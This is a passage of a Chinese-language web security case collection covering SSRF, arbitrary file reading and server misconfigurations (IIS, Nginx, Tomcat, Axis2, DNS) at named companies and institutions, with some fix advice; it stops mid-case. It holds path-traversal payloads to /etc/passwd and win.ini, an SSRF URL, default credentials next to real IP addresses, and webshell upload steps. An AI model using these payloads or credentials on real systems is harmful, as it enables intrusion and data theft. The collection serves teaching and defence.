漏洞分析：该版本处出现一处SSRF漏洞。

漏洞地址：

[http://**.**.**.**:8014//OA_HTML/help/state?navId=2&navSetId=iHelp&vtTopicFile=iHelp/HelpServlet/US/FND/@ada_statement](http://**.**.**.**:8014/OA_HTML/help/state?navId=2&navSetId=iHelp&vtTopicFile=iHelp/HelpServlet/US/FND/@ada_statement)

漏洞参数： navSetld

漏洞证明：



Apache 日志：



**风险案例五：国美电器官网SSRF**

**漏洞分析：Weblogic 配置不当导致SSRF**

**漏洞地址：**<http://www.gome.com.cn/uddiexplorer/SearchPublicRegistries.jsp>



[http://www.gome.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:8080&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search](http://www.gome.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http:/127.0.0.1:8080&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search)

漏洞参数：operator



## 任意文件查看

风险案例一：万达某站任意文件查看下载

漏洞分析：程序中对../ 这个跳转目录符号控制不严格，导致可以读取系统中任意文件。

漏洞地址：

<http://124.238.218.155/ImageShowServlet?guestID=&images=../../../../../../../../../../windows/win.ini>

漏洞证明：



对于 ./ ../ .\ ..\ 这四个组合使用。

形如：

/./.././.././.././.././.././.././.././.././.././.././.././.././.././../etc/passwd

.\..\.\..\.\..\.\..\..\.\..\..\.\..\..\.\..\..\.\..\..\.\..\..\.\..\etc/passwd

**风险案例二：美团某系统任意文件查看**

漏洞分析：美团某系统可绕过../查看系统中任意文件。

漏洞地址：http://meituan.com

利用Palyload: /..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\//etc/passwd



# 安全配置错误

安全配置错误是最常见的安全问题，这通常是由于不安全的默认配置、不完整的临时配置、开源云存储、错误的HTTP 标头配置以及包含敏感信息的详细错误信息所造成的。因此，我们不仅需要对所有的操作系统、框架、库和应用程序进行安全配置，而且必须及时修补和升级它们。

易受攻击的脆弱点：

1. 应用程序栈堆的任何部分都缺少适当的安全加固，或者云服务的权限配置错误。
2. 应用程序启用或安装了不必要的功能（例如：不必要的端口、服务、网页、帐户或权限）。
3. 默认帐户的密码仍然可用且没有更改。
4. 错误处理机制向用户披露堆栈跟踪或其他大量错误信息。
5. 对于更新的系统，禁用或不安全地配置最新的安全功能。
6. 应用程序服务器、应用程序框架（如：Struts、Spring、ASP.NET）、库文件、数据库等没有进行安全配置。
7. 服务器不发送安全标头或指令，或者未对服务器进行安全配置。

攻击案例：

## 1.IIS配置错误

**风险案例一：58运维管理平台配置不当大量敏感信息泄露/备份文件泄露**

漏洞分析：管理员在配置IIS的时候勾选目录遍历，导致可浏览网站任何信息。

漏洞地址：<http://211.151.3.118/ksweb/login/go>

如下图：



目录遍历：





**风险案例二：香港城市大学某服务器配置错误(可获取系统权限)（香港地區）**

漏洞分析：网站管理人员开启了IIS WebDav的功能，并且可写，导致可Getshell。

漏洞详情：网站支持PUT、MOVE等



先写入一个文件：



然后用MOVE方式进行移动：



漏洞证明：



## Nginx 配置错误

**风险案例一：迅雷某分站nginx解析漏洞（已shell）**

漏洞分析：由于配置不当导致Nginx解析错误，把内含一句话的图片当做一个脚本语言执行，导致getshell。

漏洞地址：带论坛头像上传处。

一句话图片解析：



解析之后菜刀连接：



修复建议：

1.修改php.ini文件，将cgi.fix_pathinfo的值设置为0；  
2.在Nginx配置文件中添加以下代码：  
if ( $fastcgi_script_name ~ \..*\/.*php ) {  
return 403;  
}

## Tomcat 配置错误

**风险案例一：海尔集团某系统Tomcat弱口令(可获取系统权限)**

漏洞分析：管理员配置Tomcat时将后台对外，并且存在弱口令，导致可以爆破，上传war包，getshell。

漏洞地址：<http://123.234.41.52:7009/manager/html>

账号密码： tomcat tomcat



上传War 包，直接getshell：



## Apache-tomcat 7.0 配置错误

风险案例一：某系统配置错误可Getshell

漏洞分析：当 Tomcat运行在Windows操作系统时，且启用了HTTP PUT请求方法（例如，将 readonly 初始化参数由默认值设置为 false），攻击者将有可能可通过精心构造的攻击请求数据包向服务器上传包含任意代码的 JSP 文件，JSP文件中的恶意代码将能被服务器执行，导致服务器上的数据泄露或获取服务器权限。

漏洞过程：

开启了PUT 方法



利用PUT 方法进行上传一句话：



漏洞证明：



**修复方案：**关闭HTTP PUT 请求方法。

## Axis2 配置错误

**风险案例一：中国电信某站点Axis2弱口令导致命令执行**

漏洞分析：Axis2配置错误导致里面的某个功能能命令执行。

漏洞地址：<http://218.30.22.96:8081/axis2/axis2-admin/login>

配置的时候对外并且是弱口令admin：axis2直接进入系统，某个功能产生命令：



修复建议:增加账号密码的复杂度。

## DNS 配置错误

**风险案例一**：USTCSZ中科大苏研院 DNS 域传送漏洞

**漏洞分析：**由于DNS服务器配置不当，可导致匿名用户获取当前域名所有记录。

**漏洞过程：**

在Windows下，打开nslookup，输入set type=soa和set type=ns都可以：



从中可以看出，域名传送的记录，通过这些记录可以猜测出整个网络的拓扑图，包括一些安全性较低的内部机器。

**修复建议：**严格限制允许区域传送的主机。

**风险案例二**：久游网SPF记录配置不当导致邮箱伪造

漏洞分析：SPF是跟DNS相关的一项技术，它的内容写在DNS的txt类型的记录里面。mx记录的作用是给寄信者指明某个域名的邮件服务器有哪些。SPF的作用跟mx相反，它向收信者表明，哪些邮件服务器是经过某个域名认可会发送邮件的，由于没有配置SPF，导致可以伪造任意邮箱发给别人。

**漏洞过程**：

先查询域名nsfocus.com是否存在mx记录：

